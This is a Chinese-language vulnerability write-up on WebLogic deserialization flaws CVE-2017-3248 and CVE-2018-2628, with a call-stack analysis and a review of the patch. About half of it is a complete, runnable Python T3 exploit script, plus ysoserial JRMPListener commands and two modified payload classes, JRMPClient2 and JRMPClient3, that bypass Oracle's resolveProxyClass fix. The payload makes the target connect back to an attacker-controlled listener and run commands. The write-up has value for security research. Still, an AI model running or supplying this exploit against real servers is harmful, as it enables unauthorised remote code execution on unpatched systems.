weblogic漏洞分析之CVE-2017-3248 & CVE-2018-2628
CVE-2017-3248 & CVE-2018-2628
后面的漏洞就是2017-3248的绕过而已,所以poc都一样,只是使用的payload不同
本机开启JRMP服务端 -》利用T3协议发送payload使得weblogic反序列化后,开启JRMP客户端,并连接服务端 -》服务端发送exp给客户端,客户端上的DGC接收到响应即会反序列化。
详细的细节看我的另一篇文章:ysoserial payloads-JRMPClient
漏洞复现

使用ysoserial开启一个JRMP服务端监听:
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections1 "touch /tmp/success"
利用T3协议发送payload/JRMPClient:

python2 2017-3248.py 192.168.202.129 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.202.1 9999 JRMPClient
POC:
from __future__ import print_function
import binascii
import os
import socket
import sys
import time
def generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client):
#generates ysoserial payload
command = 'java -jar {} {} {}:{} > payload.out'.format(path_ysoserial, jrmp_client, jrmp_listener_ip, jrmp_listener_port)
print("command: " + command)
os.system(command)
bin_file = open('payload.out','rb').read()
return binascii.hexlify(bin_file)
def t3_handshake(sock, server_addr):
sock.connect(server_addr)
sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
time.sleep(1)
sock.recv(1024)
print('handshake successful')
def build_t3_request_object(sock, port):
data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd6000000070000{0}ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'.format('{:04x}'.format(dport))
data3 = '1a7727000d3234322e323134'
data4 = '2e312e32353461863d1d0000000078'
for d in [data1,data2,data3,data4]:
sock.send(d.decode('hex'))
time.sleep(2)
print('send request payload successful,recv length:%d'%(len(sock.recv(2048))))
def send_payload_objdata(sock, data):
payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000'
payload+=data
payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff'
payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload)
sock.send(payload.decode('hex'))
time.sleep(2)
sock.send(payload.decode('hex'))
res = ''
try:
while True:
res += sock.recv(4096)
time.sleep(0.1)
except Exception:
pass
return res
def exploit(dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(65)
server_addr = (dip, dport)
t3_handshake(sock, server_addr)
build_t3_request_object(sock, dport)
payload = generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client)
print("payload: " + payload)
rs=send_payload_objdata(sock, payload)
print('response: ' + rs)
print('exploit completed!')
if __name__=="__main__":
#check for args, print usage if incorrect
if len(sys.argv) != 7:
print('\nUsage:\nexploit.py [victim ip] [victim port] [path to ysoserial] '
'[JRMPListener ip] [JRMPListener port] [JRMPClient]\n')
sys.exit()
dip = sys.argv[1]
dport = int(sys.argv[2])
path_ysoserial = sys.argv[3]
jrmp_listener_ip = sys.argv[4]
jrmp_listener_port = sys.argv[5]
jrmp_client = sys.argv[6]
exploit(dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client)
漏洞分析
发送构造的proxy对象给weblogic,反序列化时候调用到其InvocationHandler的readObject方法,而这里的InvocationHandler则是RemoteObjectInvocationHandler

RemoteObjectInvocationHandler的readObject方法是调用其父类RemoteObject的readObject方法

RemoteObject#readObject中调用了UnicastRef#readExternal
跟进LiveRef.read

调用了DGCClient#registerRefs,这方法里面,产生了与JRMP服务端的交互
1.开启通信
在DGCClient#registerRefs中,有个do...while,如图第47行就是开启与JRMPListener的Socket通信
2.触发反序列化
同样在在DGCClient#registerRefs的do...whlie中,第48行就是处理服务端过来的请求,造成了反序列化

跟进DGCClient#registerRefs,在最后调用了DGCClient$EndpointEntry的makeDirtyCall方法

跟进makeDirtyCall方法,到205行,调用了DGCImpl_Stub#dirty

跟进DGCImpl_Stub#dirty(这里有个问题,这个DGCImpl_Stub其实是动态生成的类,无法调试,所以只能进源码直接看)

newCall是和 JRMPListener建立连接,write写入序列化数据,invoke用来处理服务端的数据,最后readObject来反序列化(前提是传过来的数据不是一个异常类)
然后就到了AnnotationInvocationHandler#readObject中,以下是调用栈
readObject:313, AnnotationInvocationHandler {sun.reflect.annotation}
invoke0:-1, NativeMethodAccessorImpl {sun.reflect}
invoke:39, NativeMethodAccessorImpl {sun.reflect}
invoke:25, DelegatingMethodAccessorImpl {sun.reflect}
invoke:597, Method {java.lang.reflect}
invokeReadObject:969, ObjectStreamClass {java.io}
readSerialData:1871, ObjectInputStream {java.io}
readOrdinaryObject:1775, ObjectInputStream {java.io}
readObject0:1327, ObjectInputStream {java.io}
defaultReadFields:1969, ObjectInputStream {java.io}
readSerialData:1893, ObjectInputStream {java.io}
readOrdinaryObject:1775, ObjectInputStream {java.io}
readObject0:1327, ObjectInputStream {java.io}
readObject:349, ObjectInputStream {java.io}
executeCall:225, StreamRemoteCall {sun.rmi.transport}
invoke:359, UnicastRef {sun.rmi.server}
dirty:-1, DGCImpl_Stub {sun.rmi.transport}
makeDirtyCall:342, DGCClient$EndpointEntry {sun.rmi.transport}
registerRefs:285, DGCClient$EndpointEntry {sun.rmi.transport}
registerRefs:121, DGCClient {sun.rmi.transport}
read:294, LiveRef {sun.rmi.transport}
readExternal:473, UnicastRef {sun.rmi.server}
readObject:438, RemoteObject {java.rmi.server}
invoke0:-1, NativeMethodAccessorImpl {sun.reflect}
invoke:39, NativeMethodAccessorImpl {sun.reflect}
invoke:25, DelegatingMethodAccessorImpl {sun.reflect}
invoke:597, Method {java.lang.reflect}
invokeReadObject:969, ObjectStreamClass {java.io}
readSerialData:1871, ObjectInputStream {java.io}
readOrdinaryObject:1775, ObjectInputStream {java.io}
readObject0:1327, ObjectInputStream {java.io}
defaultReadFields:1969, ObjectInputStream {java.io}
readSerialData:1893, ObjectInputStream {java.io}
readOrdinaryObject:1775, ObjectInputStream {java.io}
readObject0:1327, ObjectInputStream {java.io}
readObject:349, ObjectInputStream {java.io}
readObject:66, InboundMsgAbbrev {weblogic.rjvm}
read:38, InboundMsgAbbrev {weblogic.rjvm}
readMsgAbbrevs:283, MsgAbbrevJVMConnection {weblogic.rjvm}
init:213, MsgAbbrevInputStream {weblogic.rjvm}
dispatch:498, MsgAbbrevJVMConnection {weblogic.rjvm}
dispatch:330, MuxableSocketT3 {weblogic.rjvm.t3}
dispatch:387, BaseAbstractMuxableSocket {weblogic.socket}
readReadySocketOnce:967, SocketMuxer {weblogic.socket}
readReadySocket:899, SocketMuxer {weblogic.socket}
processSockets:130, PosixSocketMuxer {weblogic.socket}
run:29, SocketReaderRequest {weblogic.socket}
execute:42, SocketReaderRequest {weblogic.socket}
execute:145, ExecuteThread {weblogic.kernel}
run:117, ExecuteThread {weblogic.kernel}
CVE-2018-2628
漏洞复现
复现步骤和上个漏洞一样
使用ysoserial开启一个JRMP服务端监听:
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections1 "touch /tmp/success"

这里使用了修改后的ysoserial,利用java.rmi.activation.Activator类来绕过补丁,两种绕过方式看下面的分析
python2 2017-3248.py 192.168.202.129 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.202.1 9999 JRMPClient2
POC的python脚本和上一个漏洞是一样的,这里就不贴出来了
补丁分析
一般反序列操作防御resolveProxyClass和resolveClass方法重写,进行黑名单匹配,这个补丁就是重写了resolveProxyClass,对 RMI 接口类型进行了判断,判断 RMI 接口是否为java.rmi.registry.Registry,是的话抛出错误。
protected Class<?> resolveProxyClass(String[] interfaces) throws IOException, ClassNotFoundException {
String[] arr$ = interfaces;
int len$ = interfaces.length;
for(int i$ = 0; i$ < len$; ++i$) {
String intf = arr$[i$];
if (intf.equals("java.rmi.registry.Registry")) {
throw new InvalidObjectException("Unauthorized proxy deserialization");
}
}
return super.resolveProxyClass(interfaces);
绕过方式两种:
1.取消代理proxy
取消代理proxy,不走resolveProxyClass,而去走resolveClass就可以绕过
在ysoserial攻击修改如下代码把Proxy去掉,重新打jar包,利用方式和CVE-2017-3248一样,能够绕过resolveProxyClass执行命令

package ysoserial.payloads;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
import java.rmi.registry.Registry;
import java.rmi.server.ObjID;
import java.util.Random;
/**
*
*
* UnicastRef.newCall(RemoteObject, Operation[], int, long)
* DGCImpl_Stub.dirty(ObjID[], long, Lease)
* DGCClient$EndpointEntry.makeDirtyCall(Set<RefEntry>, long)
* DGCClient$EndpointEntry.registerRefs(List<LiveRef>)
* DGCClient.registerRefs(Endpoint, List<LiveRef>)
* LiveRef.read(ObjectInput, boolean)
* UnicastRef.readExternal(ObjectInput)
*
* Thread.start()
* DGCClient$EndpointEntry.<init>(Endpoint)
* DGCClient$EndpointEntry.lookup(Endpoint)
* DGCClient.registerRefs(Endpoint, List<LiveRef>)
* LiveRef.read(ObjectInput, boolean)
* UnicastRef.readExternal(ObjectInput)
*
* Requires:
* - JavaSE
*
* Argument:
* - host:port to connect to, host only chooses random port (DOS if repeated many times)
*
* Yields:
* * an established JRMP connection to the endpoint (if reachable)
* * a connected RMI Registry proxy
* * one system thread per endpoint (DOS)
*
* @author mbechler
*/
@SuppressWarnings ( {
"restriction"
} )
@PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")
@Authors({ Authors.MBECHLER })
public class JRMPClient3 extends PayloadRunner implements ObjectPayload<Registry> {
public Object getObject (final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = new Random().nextInt(65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
return ref;
}
public static void main ( final String[] args ) throws Exception {
Thread.currentThread().setContextClassLoader(JRMPClient3.class.getClassLoader());
PayloadRunner.run(JRMPClient3.class, args);
}
}
2.寻找Registry的替代类
廖新喜的方式,java.rmi.activation.Activator来替代java.rmi.registry.Registry生成payload

package ysoserial.payloads;
import java.lang.reflect.Proxy;
//import java.rmi.registry.Registry;
import java.rmi.activation.Activator;
import java.rmi.server.ObjID;
import java.rmi.server.RemoteObjectInvocationHandler;
import java.util.Random;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
/**
*
*
* UnicastRef.newCall(RemoteObject, Operation[], int, long)
* DGCImpl_Stub.dirty(ObjID[], long, Lease)
* DGCClient$EndpointEntry.makeDirtyCall(Set<RefEntry>, long)
* DGCClient$EndpointEntry.registerRefs(List<LiveRef>)
* DGCClient.registerRefs(Endpoint, List<LiveRef>)
* LiveRef.read(ObjectInput, boolean)
* UnicastRef.readExternal(ObjectInput)
*
* Thread.start()
* DGCClient$EndpointEntry.<init>(Endpoint)
* DGCClient$EndpointEntry.lookup(Endpoint)
* DGCClient.registerRefs(Endpoint, List<LiveRef>)
* LiveRef.read(ObjectInput, boolean)
* UnicastRef.readExternal(ObjectInput)
*
* Requires:
* - JavaSE
*
* Argument:
* - host:port to connect to, host only chooses random port (DOS if repeated many times)
*
* Yields:
* * an established JRMP connection to the endpoint (if reachable)
* * a connected RMI Registry proxy
* * one system thread per endpoint (DOS)
*
* @author avfisher
*/
@SuppressWarnings ( {
"restriction"
} )
@PayloadTest( harness = "ysoserial.payloads.JRMPReverseConnectSMTest")
@Authors({ Authors.MBECHLER })
public class JRMPClient2 extends PayloadRunner implements ObjectPayload<Activator> {
public Object getObject (final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = new Random().nextInt(65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Activator proxy = (Activator) Proxy.newProxyInstance(JRMPClient2.class.getClassLoader(), new Class[] {
Activator.class
}, obj);
return proxy;
}
public static void main ( final String[] args ) throws Exception {
Thread.currentThread().setContextClassLoader(JRMPClient2.class.getClassLoader());
PayloadRunner.run(JRMPClient2.class, args);
}
}
weblogic漏洞分析之CVE-2017-3248 & CVE-2018-2628的更多相关文章
- Weblogic漏洞分析之JNDI注入-CVE-2020-14645
Weblogic漏洞分析之JNDI注入-CVE-2020-14645 Oracle七月发布的安全更新中,包含了一个Weblogic的反序列化RCE漏洞,编号CVE-2020-14645,CVS评分9. ...
- weblogic漏洞分析之CVE-2021-2394
weblogic漏洞分析之CVE-2021-2394 简介 Oracle官方发布了2021年7月份安全更新通告,通告中披露了WebLogic组件存在高危漏洞,攻击者可以在未授权的情况下通过IIOP.T ...
- weblogic漏洞分析之CVE-2016-0638
weblogic漏洞分析之CVE-2016-0638 一.环境搭建: 这里使用前一篇文章的环境,然后打上补丁 上一篇文章:https://www.cnblogs.com/yyhuni/p/151370 ...
